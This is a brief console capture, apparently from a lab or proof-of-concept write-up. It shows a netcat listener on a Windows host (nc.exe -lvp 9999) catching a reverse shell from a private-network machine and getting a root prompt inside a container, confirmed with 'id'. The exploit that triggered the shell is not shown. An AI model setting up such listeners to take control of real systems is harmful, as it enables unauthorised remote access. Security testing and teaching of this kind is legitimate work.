 D:\yingyingying\netcat-win32-1.12>nc.exe -lvp 9999
listening on [any] 9999 ...
192.168.80.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.80.1] from (UNKNOWN) [192.168.80.129] 54810: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1ef5eb74fd7a:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1ef5eb74fd7a:/#